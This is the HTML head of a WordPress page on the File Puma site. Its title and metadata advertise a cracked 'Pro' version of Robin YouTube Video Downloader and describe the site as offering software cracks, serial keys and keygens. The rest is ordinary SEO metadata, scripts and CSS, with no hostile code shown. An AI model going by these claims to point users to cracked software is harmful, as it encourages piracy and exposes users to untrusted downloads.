

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filepuma.org/robin-youtube-video-downloader-pro-crack/
body_size: 19332
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version</title>
	<meta name="description" content="Robin YouTube Video Downloader Pro Full Crack Download is a professional Windows application for downloading and changing over videos..." />
	<link rel="canonical" href="https://filepuma.org/robin-youtube-video-downloader-pro-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version" />
	<meta property="og:description" content="Robin YouTube Video Downloader Pro Full Crack Download is a professional Windows application for downloading and changing over videos..." />
	<meta property="og:url" content="https://filepuma.org/robin-youtube-video-downloader-pro-crack/" />
	<meta property="og:site_name" content="File Puma" />
	<meta property="article:published_time" content="2022-10-14T13:02:23+00:00" />
	<meta property="article:modified_time" content="2022-10-14T13:04:05+00:00" />
	<meta property="og:image" content="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/Robin-YouTube-Video-Downloader.webp?fit=256%2C256&ssl=1" />
	<meta property="og:image:width" content="256" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Azhar Kanju" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azhar Kanju" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://filepuma.org/robin-youtube-video-downloader-pro-crack/","url":"https://filepuma.org/robin-youtube-video-downloader-pro-crack/","name":"Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version","isPartOf":{"@id":"https://filepuma.org/#website"},"primaryImageOfPage":{"@id":"https://filepuma.org/robin-youtube-video-downloader-pro-crack/#primaryimage"},"image":{"@id":"https://filepuma.org/robin-youtube-video-downloader-pro-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/Robin-YouTube-Video-Downloader.webp?fit=256%2C256&ssl=1","datePublished":"2022-10-14T13:02:23+00:00","dateModified":"2022-10-14T13:04:05+00:00","author":{"@id":"https://filepuma.org/#/schema/person/045e7a4946c8ee2c2d58e2a47aac3fb4"},"description":"Robin YouTube Video Downloader Pro Full Crack Download is a professional Windows application for downloading and changing over videos...","breadcrumb":{"@id":"https://filepuma.org/robin-youtube-video-downloader-pro-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://filepuma.org/robin-youtube-video-downloader-pro-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filepuma.org/robin-youtube-video-downloader-pro-crack/#primaryimage","url":"https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/Robin-YouTube-Video-Downloader.webp?fit=256%2C256&ssl=1","contentUrl":"https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/Robin-YouTube-Video-Downloader.webp?fit=256%2C256&ssl=1","width":256,"height":256,"caption":"Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version"},{"@type":"BreadcrumbList","@id":"https://filepuma.org/robin-youtube-video-downloader-pro-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://filepuma.org/"},{"@type":"ListItem","position":2,"name":"Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version"}]},{"@type":"WebSite","@id":"https://filepuma.org/#website","url":"https://filepuma.org/","name":"Download Pro Crack Software","description":"Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filepuma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://filepuma.org/#/schema/person/045e7a4946c8ee2c2d58e2a47aac3fb4","name":"Azhar Kanju","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filepuma.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/293eb561c3d9a80bcc5cb97f997ab08cb67196a07c8a4ba05687a086976176a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/293eb561c3d9a80bcc5cb97f997ab08cb67196a07c8a4ba05687a086976176a3?s=96&d=mm&r=g","caption":"Azhar Kanju"},"url":"https://filepuma.org/author/bhatti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Feed" href="https://filepuma.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Comments Feed" href="https://filepuma.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="File Puma &raquo; Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version Comments Feed" href="https://filepuma.org/robin-youtube-video-downloader-pro-crack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filepuma.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://filepuma.org/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://filepuma.org/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://filepuma.org/wp-content/themes/hitmag/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://filepuma.org/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://filepuma.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filepuma.org/wp-json/wp/v2/posts/7038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filepuma.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/pdaypj-1Pw' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filepuma.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilepuma.org%2Frobin-youtube-video-downloader-pro-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filepuma.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilepuma.org%2Frobin-youtube-video-downloader-pro-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<link rel="icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=180%2C180&#038;ssl=1" />
